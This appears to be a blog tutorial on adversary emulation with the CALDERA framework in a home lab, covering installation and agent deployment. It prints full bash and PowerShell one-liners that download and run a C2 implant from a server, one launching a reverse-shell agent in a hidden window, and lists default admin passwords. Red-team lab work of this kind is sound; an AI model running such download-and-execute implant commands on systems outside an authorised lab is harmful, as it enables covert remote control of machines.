Adversary Emulation
Finally I have had myself some time to dive into adversary emulation. I will reiterate here what is adversary emulation, its facets and will perform it with Caldera.
First we have to understand what is adversary emulation. Adversary emulation is a cybersecurity technique that simulates the tactics, techniques, and procedures (TTPs) of real-world cyber attackers in a safe and controlled environment. The purpose of adversary emulation is to identify vulnerabilities in an organization’s security defenses and enhance its ability to detect, respond to, and recover from a cyber attack.
Benefit
The red team can imitate real world TTPs observed from prominent threat actors, so we can ID gaps in the defense and fix it.
The facets of adversary emulation include:
-
Threat Intelligence: Gathering intelligence on real-world cyber threats and attackers, including their TTPs, motivations, and targets, is the first step in adversary emulation.
-
Planning:- Developing a plan to simulate specific threat actors and their TTPs based on the gathered intelligence.
-
Execution: To test its defenses, the organization will simulate the attack using a combination of manual and automated techniques.
-
Analysis: The results of the simulated attack are analyzed to determine the organization’s defense weaknesses and gaps.
-
Reporting: The findings are reported to management and technical teams in order to recommend security improvements and investment decisions.
-
Improvement: Based on the analysis and reporting, the organization can modify its security defenses and processes to detect, respond to, and recover from future attacks more effectively.
In this post, I will cover the basic of adversary emulation via tool called CALDERA
CALDERA is an open-source adversary emulation framework developed by the MITRE Corporation. It provides a platform for simulating cyber attacks using a variety of TTPs, such as lateral movement, data exfiltration, and privilege escalation. CALDERA is designed to help organizations test their security defenses, evaluate their detection and response capabilities, and improve their overall cybersecurity posture.
CALDERA includes a range of features and capabilities, including:
-
Scenario editor: A graphical user interface (GUI) for creating, editing, and running attack scenarios.
-
Adversary profiles: A library of pre-configured adversary profiles that can be customized and combined to create complex attack scenarios.
-
Plugin architecture: A modular architecture that allows users to develop and integrate new plugins for different TTPs.
-
Reporting and analytics: Built-in reporting and analytics capabilities that provide insights into the results of simulated attacks.
-
Integration with other tools: Integration with other security tools, such as threat intelligence platforms and SIEMs, to enhance the effectiveness of the simulated attacks.
CALDERA is widely used by organizations in the cybersecurity industry and government agencies for testing and improving their security defenses. It is also an active open-source project, with a community of contributors constantly developing and improving the framework.
INSTALLATION
First we have to setup for our Caldera server then we may spin up 1 or 2 target agent. I made a Linux agent and a windows agent.
My Configurations
- Caldera server- Ubuntu 22.04 , 8GB RAM, 3 processor
- Windows Agent- Windows 10 Home 21H2, 2GB, 2 processor
- Linux Agent- Ubuntu 22.04, 2 GB, 2 processor
All VMs were in bridge mode.
For Caldera server setup, first we can refer the Caldera github.
We just have to spin our Ubuntu Vm here and make sure its updated and Guest additons are installed properly. Then follow the following commands.
git clone https://github.com/mitre/caldera.git --recursive
cd caldera
pip3 install -r requirements.txt
Time duration for this will be 15-20 minutes. Now our caldera server is ready. We could have used GoLang to fasten the installation process, but I didn’nt choose to.
Next we should spin up our 2 agents, a linux box and a windows box and make sure guest additions image is installed.
Whent the 2 agents are up and running, we can edit the server config file-
nano conf/default.yml
Then we change “host” to our server ip. We may change port too, but I didn’t. We should also note down the default passwords for the users:
red:
	admin:admin
	red:admin
blue:
	blue:admin
Next we are ready, to start our calder server.
python3 server.py --insecure

This will spin up our server instance. Next, we use the browser and visit “http://OurIP:8888” As we are going to adversary emulation first, I will login to the red user account.

We will be covering few basic components of Caldera
- Agents
- Abilities
- Adversaries
- Operations
- Plugin
Agents
Basically are processes which facilitate communication of the caldera server to the affected/compromised host. They are available for windows, linux and darwin or all os at once.
First we should cover Agent configuration-
- Beacon Timer: Set the minimum and maximum seconds the agent will take to beacon home. Chose 30 and 60
- Watchdog Timer: Set the number of seconds to wait, once the server is unreachable, before killing an agent. i Chose 0 here.
- Untrusted Timer: Set the number of seconds to wait before marking a missing agent as untrusted. Choose 90.
- Implant Name:The base name of newly-spawned agents.
- Bootstrap Abilities: A list of ability IDs to be run on a new agent beacon. Avoid logs was chosen.
- Deadman Abilities:A list of ability IDs to be run immediately prior to agent termination

Caldera has three agents.
- Sandcat- Caldera’s default agent, written in golang. HTTP(S) communication
- Manx- Reverse shell agent. TCP communication
- Ragdoll- Python agent. HTML Communication
Now i want to use Sandcat for my Linux Machine.
We select Deploy an agent > Sandcat > Linux Then we just have to modify the app.contant.http to our serverip, as it represents the http endpoint (IP and port) of the caldera or the “C2” server.
Then we can choose a name for the agent in agents.implants_name. In this case i chose “Cauldron”.
Then we have different scripts to run different variations of the agent. The default is-
server="http://serverip:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > cauldron;
chmod +x cauldron;
./cauldron -server $server -group redlinux -v
I am modifying the group name for the agent to redlinux as I had issues changing it for the windows agent later on.
I will choose a different script though wherein the binary has a random name
server="http://serverip:8888";
agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download 2>&1 | grep -i "Content-Disposition" | grep -io "filename=.*" | cut -d'=' -f2 | tr -d '"\r') && chmod +x $agent 2>/dev/null;
nohup ./$agent -server $server -group redlinux &
Here, we are basically using curl to download the binary, change permissions into executable and running it in background. I run this script in my linux vm, in a sudo user account’s terminal and we will see that my agent is up

We then check back at our caldera server agents page to see if the connection was set up.

As we can the agent status is alive now
Next we will build our windows agent.
We select Deploy an agent > Manx > windows Then we just have to modify the app.contant.http to our serverip, as it represents the http endpoint (IP and port) of the caldera or the “C2” server.
We also select contact ports for both tcp and udp
Then we can choose a name for the binary in agents.implants_name. In this case i chose “Cauldron”.
Then we have different scripts to run different variations of the agent. The default, which is TCP communication is-
if ($host.Version.Major -ge 3){$ErrAction= "ignore"}else{$ErrAction= "SilentlyContinue"};
$server="http://serverip:8888";
$socket="10.0.0.171:7010";
$contact="tcp";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","manx.go");
$data=$wc.DownloadData($url);
Get-Process | ? {$_.Path -like "C:\Users\Public\cauldron.exe"} | stop-process -f -ea $ErrAction;
rm -force "C:\Users\Public\cauldron.exe" -ea $ErrAction;
([io.file]::WriteAllBytes("C:\Users\Public\cauldron.exe",$data)) | Out-Null;
Start-Process -FilePath C:\Users\Public\cauldron.exe -ArgumentList "-socket $socket -http $server -contact $contact" -WindowStyle hidden;

This PS script basically downloads, stops processes in a specific path, removes the file that specific path and write downloaed date to that file. and starts the program.

Now that the agents are alive
we will explore the 3 other components which are necessary for an adversary emulation campagign.
Abilities

It is a specific ATT&CK tactic/technique that can be executed on running agents
This is a bare component of a campaign. There are 1376 abilities.
Adversaries
These are profile based on activities and observations of different adversaries. They are basically groups of abilities representing the tactics, techniques and procedures(TTPs) of MITRE ATT&CK availabale to a threat actor.
It consists of an objective and a list of abilities under atomic ordering.
We will try a discovery adversaries profile
